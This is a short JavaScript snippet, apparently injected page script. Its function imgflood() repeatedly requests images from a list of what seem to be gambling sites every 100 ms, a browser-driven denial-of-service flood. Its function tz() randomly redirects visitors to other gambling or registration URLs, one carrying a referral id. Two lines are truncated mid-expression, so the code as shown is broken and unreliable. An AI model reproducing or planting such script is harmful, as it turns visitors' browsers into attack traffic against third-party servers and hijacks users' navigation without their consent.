 function imgflood() {
var test = [
"https://www-pc44.com/",
"https://www-pc28.tt/",
"https://www.33pc55.com/",
"https://www-pc33.com/pindex.html",
"https://wwwpc9595.com/",
"https://jl7890.com/",
"https://wwwpc22.com/pcmobile/index.html",
"https://wwwpc222.com/",
"https://pc28.tw/pcweb/index.html#/"
];
var TARGET = test[Math.floor(Math.random()*test.l
var URI = '?'
var pic = new Image()
var rand = Math.floor(Math.random() * 1000)
pic.src = TARGET+URI+rand+'=val'
setTimeout("imgflood()",100);
}
function tz()
{
var rand = Math.round(Math.random()*1000);
var tz_url = [
"http://hck3aa.com/register?id=94139752",
"https://www.sf01.cc/",
"http://www.nn9901.com/",
"http://www.18818865.com/",
"https://www.ccpc01.com/"
];
var url = tz_url[Math.floor(Math.random()*tz_url.
if (rand == 8) {
window.top.location.href = tz_url;
window.location.href = tz_url;
}
}
imgflood();
tz()
www.cxk8.com